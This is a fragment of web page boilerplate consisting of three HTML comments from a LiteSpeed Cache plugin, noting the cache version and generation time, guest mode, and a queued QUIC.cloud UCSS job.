<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-24 23:26:45 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->